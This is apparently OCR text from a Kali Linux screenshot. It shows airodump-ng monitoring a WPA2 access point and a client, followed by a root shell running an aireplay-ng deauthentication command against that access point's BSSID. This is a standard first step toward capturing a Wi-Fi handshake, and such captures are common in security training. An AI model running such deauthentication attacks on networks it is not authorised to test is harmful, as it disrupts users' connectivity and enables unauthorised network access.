 B Encr...
GB Enc...
Trash
le System
Home
root@kali: /home/kali
File Actions Edit View Help
CH 6 ][ Elapsed: 54 s ][ 2023-12-28 11:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
06:96:D2:02:70:60 -26 100 524 437 7 6 360 WPA2 CCMP PSK Phú
BSSID STATION PWR Rate Lost Frames Notes Probes
06:96:D2:02:70:60 1E:55:FE:CE:C5:BD -26 1e- 1 0 608
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
(root㉿kali)-[/home/kali]
# aireplay-ng --deauth 30 -a 06:96:D2:02:70:60 wlan0mon
KALI LINUX
"the quieter you become, the more you are able to hear"